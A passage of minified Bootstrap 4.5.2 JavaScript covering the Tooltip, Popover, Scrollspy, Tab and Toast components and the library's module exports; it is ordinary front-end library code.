this._popper = null, this.element = null, this.config = null, this.tip = null }, i.show = function () { var t = this; if ("none" === e(this.element).css("display")) throw new Error("Please use show on visible elements"); var i = e.Event(this.constructor.Event.SHOW); if (this.isWithContent() && this._isEnabled) { e(this.element).trigger(i); var o = a.findShadowRoot(this.element), s = e.contains(null !== o ? o : this.element.ownerDocument.documentElement, this.element); if (i.isDefaultPrevented() || !s) return; var r = this.getTipElement(), l = a.getUID(this.constructor.NAME); r.setAttribute("id", l), this.element.setAttribute("aria-describedby", l), this.setContent(), this.config.animation && e(r).addClass("fade"); var c = "function" == typeof this.config.placement ? this.config.placement.call(this, r, this.element) : this.config.placement, h = this._getAttachment(c); this.addAttachmentClass(h); var u = this._getContainer(); e(r).data(this.constructor.DATA_KEY, this), e.contains(this.element.ownerDocument.documentElement, this.tip) || e(r).appendTo(u), e(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new n(this.element, r, this._getPopperConfig(h)), e(r).addClass("show"), "ontouchstart" in document.documentElement && e(document.body).children().on("mouseover", null, e.noop); var d = function () { t.config.animation && t._fixTransition(); var n = t._hoverState; t._hoverState = null, e(t.element).trigger(t.constructor.Event.SHOWN), "out" === n && t._leave(null, t) }; if (e(this.tip).hasClass("fade")) { var f = a.getTransitionDurationFromElement(this.tip); e(this.tip).one(a.TRANSITION_END, d).emulateTransitionEnd(f) } else d() } }, i.hide = function (t) { var n = this, i = this.getTipElement(), o = e.Event(this.constructor.Event.HIDE), s = function () { "show" !== n._hoverState && i.parentNode && i.parentNode.removeChild(i), n._cleanTipClass(), n.element.removeAttribute("aria-describedby"), e(n.element).trigger(n.constructor.Event.HIDDEN), null !== n._popper && n._popper.destroy(), t && t() }; if (e(this.element).trigger(o), !o.isDefaultPrevented()) { if (e(i).removeClass("show"), "ontouchstart" in document.documentElement && e(document.body).children().off("mouseover", null, e.noop), this._activeTrigger.click = !1, this._activeTrigger.focus = !1, this._activeTrigger.hover = !1, e(this.tip).hasClass("fade")) { var r = a.getTransitionDurationFromElement(i); e(i).one(a.TRANSITION_END, s).emulateTransitionEnd(r) } else s(); this._hoverState = "" } }, i.update = function () { null !== this._popper && this._popper.scheduleUpdate() }, i.isWithContent = function () { return Boolean(this.getTitle()) }, i.addAttachmentClass = function (t) { e(this.getTipElement()).addClass("bs-tooltip-" + t) }, i.getTipElement = function () { return this.tip = this.tip || e(this.config.template)[0], this.tip }, i.setContent = function () { var t = this.getTipElement(); this.setElementContent(e(t.querySelectorAll(".tooltip-inner")), this.getTitle()), e(t).removeClass("fade show") }, i.setElementContent = function (t, n) { "object" != typeof n || !n.nodeType && !n.jquery ? this.config.html ? (this.config.sanitize && (n = Q(n, this.config.whiteList, this.config.sanitizeFn)), t.html(n)) : t.text(n) : this.config.html ? e(n).parent().is(t) || t.empty().append(n) : t.text(e(n).text()) }, i.getTitle = function () { var t = this.element.getAttribute("data-original-title"); return t || (t = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title), t }, i._getPopperConfig = function (t) { var e = this; return s({}, { placement: t, modifiers: { offset: this._getOffset(), flip: { behavior: this.config.fallbackPlacement }, arrow: { element: ".arrow" }, preventOverflow: { boundariesElement: this.config.boundary } }, onCreate: function (t) { t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t) }, onUpdate: function (t) { return e._handlePopperPlacementChange(t) } }, this.config.popperConfig) }, i._getOffset = function () { var t = this, e = {}; return "function" == typeof this.config.offset ? e.fn = function (e) { return e.offsets = s({}, e.offsets, t.config.offset(e.offsets, t.element) || {}), e } : e.offset = this.config.offset, e }, i._getContainer = function () { return !1 === this.config.container ? document.body : a.isElement(this.config.container) ? e(this.config.container) : e(document).find(this.config.container) }, i._getAttachment = function (t) { return V[t.toUpperCase()] }, i._setListeners = function () { var t = this; this.config.trigger.split(" ").forEach((function (n) { if ("click" === n) e(t.element).on(t.constructor.Event.CLICK, t.config.selector, (function (e) { return t.toggle(e) })); else if ("manual" !== n) { var i = "hover" === n ? t.constructor.Event.MOUSEENTER : t.constructor.Event.FOCUSIN, o = "hover" === n ? t.constructor.Event.MOUSELEAVE : t.constructor.Event.FOCUSOUT; e(t.element).on(i, t.config.selector, (function (e) { return t._enter(e) })).on(o, t.config.selector, (function (e) { return t._leave(e) })) } })), this._hideModalHandler = function () { t.element && t.hide() }, e(this.element).closest(".modal").on("hide.bs.modal", this._hideModalHandler), this.config.selector ? this.config = s({}, this.config, { trigger: "manual", selector: "" }) : this._fixTitle() }, i._fixTitle = function () { var t = typeof this.element.getAttribute("data-original-title"); (this.element.getAttribute("title") || "string" !== t) && (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", "")) }, i._enter = function (t, n) { var i = this.constructor.DATA_KEY; (n = n || e(t.currentTarget).data(i)) || (n = new this.constructor(t.currentTarget, this._getDelegateConfig()), e(t.currentTarget).data(i, n)), t && (n._activeTrigger["focusin" === t.type ? "focus" : "hover"] = !0), e(n.getTipElement()).hasClass("show") || "show" === n._hoverState ? n._hoverState = "show" : (clearTimeout(n._timeout), n._hoverState = "show", n.config.delay && n.config.delay.show ? n._timeout = setTimeout((function () { "show" === n._hoverState && n.show() }), n.config.delay.show) : n.show()) }, i._leave = function (t, n) { var i = this.constructor.DATA_KEY; (n = n || e(t.currentTarget).data(i)) || (n = new this.constructor(t.currentTarget, this._getDelegateConfig()), e(t.currentTarget).data(i, n)), t && (n._activeTrigger["focusout" === t.type ? "focus" : "hover"] = !1), n._isWithActiveTrigger() || (clearTimeout(n._timeout), n._hoverState = "out", n.config.delay && n.config.delay.hide ? n._timeout = setTimeout((function () { "out" === n._hoverState && n.hide() }), n.config.delay.hide) : n.hide()) }, i._isWithActiveTrigger = function () { for (var t in this._activeTrigger) if (this._activeTrigger[t]) return !0; return !1 }, i._getConfig = function (t) { var n = e(this.element).data(); return Object.keys(n).forEach((function (t) { -1 !== M.indexOf(t) && delete n[t] })), "number" == typeof (t = s({}, this.constructor.Default, n, "object" == typeof t && t ? t : {})).delay && (t.delay = { show: t.delay, hide: t.delay }), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), a.typeCheckConfig(B, t, this.constructor.DefaultType), t.sanitize && (t.template = Q(t.template, t.whiteList, t.sanitizeFn)), t }, i._getDelegateConfig = function () { var t = {}; if (this.config) for (var e in this.config) this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]); return t }, i._cleanTipClass = function () { var t = e(this.getTipElement()), n = t.attr("class").match(U); null !== n && n.length && t.removeClass(n.join("")) }, i._handlePopperPlacementChange = function (t) { this.tip = t.instance.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(t.placement)) }, i._fixTransition = function () { var t = this.getTipElement(), n = this.config.animation; null === t.getAttribute("x-placement") && (e(t).removeClass("fade"), this.config.animation = !1, this.hide(), this.show(), this.config.animation = n) }, t._jQueryInterface = function (n) { return this.each((function () { var i = e(this).data("bs.tooltip"), o = "object" == typeof n && n; if ((i || !/dispose|hide/.test(n)) && (i || (i = new t(this, o), e(this).data("bs.tooltip", i)), "string" == typeof n)) { if ("undefined" == typeof i[n]) throw new TypeError('No method named "' + n + '"'); i[n]() } })) }, o(t, null, [{ key: "VERSION", get: function () { return "4.5.2" } }, { key: "Default", get: function () { return z } }, { key: "NAME", get: function () { return B } }, { key: "DATA_KEY", get: function () { return "bs.tooltip" } }, { key: "Event", get: function () { return K } }, { key: "EVENT_KEY", get: function () { return ".bs.tooltip" } }, { key: "DefaultType", get: function () { return W } }]), t }(); e.fn[B] = X._jQueryInterface, e.fn[B].Constructor = X, e.fn[B].noConflict = function () { return e.fn[B] = H, X._jQueryInterface }; var Y = "popover", $ = e.fn[Y], J = new RegExp("(^|\\s)bs-popover\\S+", "g"), G = s({}, X.Default, { placement: "right", trigger: "click", content: "", template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>' }), Z = s({}, X.DefaultType, { content: "(string|element|function)" }), tt = { HIDE: "hide.bs.popover", HIDDEN: "hidden.bs.popover", SHOW: "show.bs.popover", SHOWN: "shown.bs.popover", INSERTED: "inserted.bs.popover", CLICK: "click.bs.popover", FOCUSIN: "focusin.bs.popover", FOCUSOUT: "focusout.bs.popover", MOUSEENTER: "mouseenter.bs.popover", MOUSELEAVE: "mouseleave.bs.popover" }, et = function (t) { var n, i; function s() { return t.apply(this, arguments) || this } i = t, (n = s).prototype = Object.create(i.prototype), n.prototype.constructor = n, n.__proto__ = i; var r = s.prototype; return r.isWithContent = function () { return this.getTitle() || this._getContent() }, r.addAttachmentClass = function (t) { e(this.getTipElement()).addClass("bs-popover-" + t) }, r.getTipElement = function () { return this.tip = this.tip || e(this.config.template)[0], this.tip }, r.setContent = function () { var t = e(this.getTipElement()); this.setElementContent(t.find(".popover-header"), this.getTitle()); var n = this._getContent(); "function" == typeof n && (n = n.call(this.element)), this.setElementContent(t.find(".popover-body"), n), t.removeClass("fade show") }, r._getContent = function () { return this.element.getAttribute("data-content") || this.config.content }, r._cleanTipClass = function () { var t = e(this.getTipElement()), n = t.attr("class").match(J); null !== n && n.length > 0 && t.removeClass(n.join("")) }, s._jQueryInterface = function (t) { return this.each((function () { var n = e(this).data("bs.popover"), i = "object" == typeof t ? t : null; if ((n || !/dispose|hide/.test(t)) && (n || (n = new s(this, i), e(this).data("bs.popover", n)), "string" == typeof t)) { if ("undefined" == typeof n[t]) throw new TypeError('No method named "' + t + '"'); n[t]() } })) }, o(s, null, [{ key: "VERSION", get: function () { return "4.5.2" } }, { key: "Default", get: function () { return G } }, { key: "NAME", get: function () { return Y } }, { key: "DATA_KEY", get: function () { return "bs.popover" } }, { key: "Event", get: function () { return tt } }, { key: "EVENT_KEY", get: function () { return ".bs.popover" } }, { key: "DefaultType", get: function () { return Z } }]), s }(X); e.fn[Y] = et._jQueryInterface, e.fn[Y].Constructor = et, e.fn[Y].noConflict = function () { return e.fn[Y] = $, et._jQueryInterface }; var nt = "scrollspy", it = e.fn[nt], ot = { offset: 10, method: "auto", target: "" }, st = { offset: "number", method: "string", target: "(string|element)" }, rt = function () { function t(t, n) { var i = this; this._element = t, this._scrollElement = "BODY" === t.tagName ? window : t, this._config = this._getConfig(n), this._selector = this._config.target + " .nav-link," + this._config.target + " .list-group-item," + this._config.target + " .dropdown-item", this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, e(this._scrollElement).on("scroll.bs.scrollspy", (function (t) { return i._process(t) })), this.refresh(), this._process() } var n = t.prototype; return n.refresh = function () { var t = this, n = this._scrollElement === this._scrollElement.window ? "offset" : "position", i = "auto" === this._config.method ? n : this._config.method, o = "position" === i ? this._getScrollTop() : 0; this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(this._selector)).map((function (t) { var n, s = a.getSelectorFromElement(t); if (s && (n = document.querySelector(s)), n) { var r = n.getBoundingClientRect(); if (r.width || r.height) return [e(n)[i]().top + o, s] } return null })).filter((function (t) { return t })).sort((function (t, e) { return t[0] - e[0] })).forEach((function (e) { t._offsets.push(e[0]), t._targets.push(e[1]) })) }, n.dispose = function () { e.removeData(this._element, "bs.scrollspy"), e(this._scrollElement).off(".bs.scrollspy"), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null }, n._getConfig = function (t) { if ("string" != typeof (t = s({}, ot, "object" == typeof t && t ? t : {})).target && a.isElement(t.target)) { var n = e(t.target).attr("id"); n || (n = a.getUID(nt), e(t.target).attr("id", n)), t.target = "#" + n } return a.typeCheckConfig(nt, t, st), t }, n._getScrollTop = function () { return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop }, n._getScrollHeight = function () { return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight) }, n._getOffsetHeight = function () { return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height }, n._process = function () { var t = this._getScrollTop() + this._config.offset, e = this._getScrollHeight(), n = this._config.offset + e - this._getOffsetHeight(); if (this._scrollHeight !== e && this.refresh(), t >= n) { var i = this._targets[this._targets.length - 1]; this._activeTarget !== i && this._activate(i) } else { if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null, void this._clear(); for (var o = this._offsets.length; o--;) { this._activeTarget !== this._targets[o] && t >= this._offsets[o] && ("undefined" == typeof this._offsets[o + 1] || t < this._offsets[o + 1]) && this._activate(this._targets[o]) } } }, n._activate = function (t) { this._activeTarget = t, this._clear(); var n = this._selector.split(",").map((function (e) { return e + '[data-target="' + t + '"],' + e + '[href="' + t + '"]' })), i = e([].slice.call(document.querySelectorAll(n.join(",")))); i.hasClass("dropdown-item") ? (i.closest(".dropdown").find(".dropdown-toggle").addClass("active"), i.addClass("active")) : (i.addClass("active"), i.parents(".nav, .list-group").prev(".nav-link, .list-group-item").addClass("active"), i.parents(".nav, .list-group").prev(".nav-item").children(".nav-link").addClass("active")), e(this._scrollElement).trigger("activate.bs.scrollspy", { relatedTarget: t }) }, n._clear = function () { [].slice.call(document.querySelectorAll(this._selector)).filter((function (t) { return t.classList.contains("active") })).forEach((function (t) { return t.classList.remove("active") })) }, t._jQueryInterface = function (n) { return this.each((function () { var i = e(this).data("bs.scrollspy"); if (i || (i = new t(this, "object" == typeof n && n), e(this).data("bs.scrollspy", i)), "string" == typeof n) { if ("undefined" == typeof i[n]) throw new TypeError('No method named "' + n + '"'); i[n]() } })) }, o(t, null, [{ key: "VERSION", get: function () { return "4.5.2" } }, { key: "Default", get: function () { return ot } }]), t }(); e(window).on("load.bs.scrollspy.data-api", (function () { for (var t = [].slice.call(document.querySelectorAll('[data-spy="scroll"]')), n = t.length; n--;) { var i = e(t[n]); rt._jQueryInterface.call(i, i.data()) } })), e.fn[nt] = rt._jQueryInterface, e.fn[nt].Constructor = rt, e.fn[nt].noConflict = function () { return e.fn[nt] = it, rt._jQueryInterface }; var at = e.fn.tab, lt = function () { function t(t) { this._element = t } var n = t.prototype; return n.show = function () { var t = this; if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && e(this._element).hasClass("active") || e(this._element).hasClass("disabled"))) { var n, i, o = e(this._element).closest(".nav, .list-group")[0], s = a.getSelectorFromElement(this._element); if (o) { var r = "UL" === o.nodeName || "OL" === o.nodeName ? "> li > .active" : ".active"; i = (i = e.makeArray(e(o).find(r)))[i.length - 1] } var l = e.Event("hide.bs.tab", { relatedTarget: this._element }), c = e.Event("show.bs.tab", { relatedTarget: i }); if (i && e(i).trigger(l), e(this._element).trigger(c), !c.isDefaultPrevented() && !l.isDefaultPrevented()) { s && (n = document.querySelector(s)), this._activate(this._element, o); var h = function () { var n = e.Event("hidden.bs.tab", { relatedTarget: t._element }), o = e.Event("shown.bs.tab", { relatedTarget: i }); e(i).trigger(n), e(t._element).trigger(o) }; n ? this._activate(n, n.parentNode, h) : h() } } }, n.dispose = function () { e.removeData(this._element, "bs.tab"), this._element = null }, n._activate = function (t, n, i) { var o = this, s = (!n || "UL" !== n.nodeName && "OL" !== n.nodeName ? e(n).children(".active") : e(n).find("> li > .active"))[0], r = i && s && e(s).hasClass("fade"), l = function () { return o._transitionComplete(t, s, i) }; if (s && r) { var c = a.getTransitionDurationFromElement(s); e(s).removeClass("show").one(a.TRANSITION_END, l).emulateTransitionEnd(c) } else l() }, n._transitionComplete = function (t, n, i) { if (n) { e(n).removeClass("active"); var o = e(n.parentNode).find("> .dropdown-menu .active")[0]; o && e(o).removeClass("active"), "tab" === n.getAttribute("role") && n.setAttribute("aria-selected", !1) } if (e(t).addClass("active"), "tab" === t.getAttribute("role") && t.setAttribute("aria-selected", !0), a.reflow(t), t.classList.contains("fade") && t.classList.add("show"), t.parentNode && e(t.parentNode).hasClass("dropdown-menu")) { var s = e(t).closest(".dropdown")[0]; if (s) { var r = [].slice.call(s.querySelectorAll(".dropdown-toggle")); e(r).addClass("active") } t.setAttribute("aria-expanded", !0) } i && i() }, t._jQueryInterface = function (n) { return this.each((function () { var i = e(this), o = i.data("bs.tab"); if (o || (o = new t(this), i.data("bs.tab", o)), "string" == typeof n) { if ("undefined" == typeof o[n]) throw new TypeError('No method named "' + n + '"'); o[n]() } })) }, o(t, null, [{ key: "VERSION", get: function () { return "4.5.2" } }]), t }(); e(document).on("click.bs.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]', (function (t) { t.preventDefault(), lt._jQueryInterface.call(e(this), "show") })), e.fn.tab = lt._jQueryInterface, e.fn.tab.Constructor = lt, e.fn.tab.noConflict = function () { return e.fn.tab = at, lt._jQueryInterface }; var ct = e.fn.toast, ht = { animation: "boolean", autohide: "boolean", delay: "number" }, ut = { animation: !0, autohide: !0, delay: 500 }, dt = function () { function t(t, e) { this._element = t, this._config = this._getConfig(e), this._timeout = null, this._setListeners() } var n = t.prototype; return n.show = function () { var t = this, n = e.Event("show.bs.toast"); if (e(this._element).trigger(n), !n.isDefaultPrevented()) { this._clearTimeout(), this._config.animation && this._element.classList.add("fade"); var i = function () { t._element.classList.remove("showing"), t._element.classList.add("show"), e(t._element).trigger("shown.bs.toast"), t._config.autohide && (t._timeout = setTimeout((function () { t.hide() }), t._config.delay)) }; if (this._element.classList.remove("hide"), a.reflow(this._element), this._element.classList.add("showing"), this._config.animation) { var o = a.getTransitionDurationFromElement(this._element); e(this._element).one(a.TRANSITION_END, i).emulateTransitionEnd(o) } else i() } }, n.hide = function () { if (this._element.classList.contains("show")) { var t = e.Event("hide.bs.toast"); e(this._element).trigger(t), t.isDefaultPrevented() || this._close() } }, n.dispose = function () { this._clearTimeout(), this._element.classList.contains("show") && this._element.classList.remove("show"), e(this._element).off("click.dismiss.bs.toast"), e.removeData(this._element, "bs.toast"), this._element = null, this._config = null }, n._getConfig = function (t) { return t = s({}, ut, e(this._element).data(), "object" == typeof t && t ? t : {}), a.typeCheckConfig("toast", t, this.constructor.DefaultType), t }, n._setListeners = function () { var t = this; e(this._element).on("click.dismiss.bs.toast", '[data-dismiss="toast"]', (function () { return t.hide() })) }, n._close = function () { var t = this, n = function () { t._element.classList.add("hide"), e(t._element).trigger("hidden.bs.toast") }; if (this._element.classList.remove("show"), this._config.animation) { var i = a.getTransitionDurationFromElement(this._element); e(this._element).one(a.TRANSITION_END, n).emulateTransitionEnd(i) } else n() }, n._clearTimeout = function () { clearTimeout(this._timeout), this._timeout = null }, t._jQueryInterface = function (n) { return this.each((function () { var i = e(this), o = i.data("bs.toast"); if (o || (o = new t(this, "object" == typeof n && n), i.data("bs.toast", o)), "string" == typeof n) { if ("undefined" == typeof o[n]) throw new TypeError('No method named "' + n + '"'); o[n](this) } })) }, o(t, null, [{ key: "VERSION", get: function () { return "4.5.2" } }, { key: "DefaultType", get: function () { return ht } }, { key: "Default", get: function () { return ut } }]), t }(); e.fn.toast = dt._jQueryInterface, e.fn.toast.Constructor = dt, e.fn.toast.noConflict = function () { return e.fn.toast = ct, dt._jQueryInterface }, t.Alert = h, t.Button = d, t.Carousel = b, t.Collapse = C, t.Dropdown = I, t.Modal = P, t.Popover = et, t.Scrollspy = rt, t.Tab = lt, t.Toast = dt, t.Tooltip = X, t.Util = a, Object.defineProperty(t, "__esModule", { value: !0 }) }));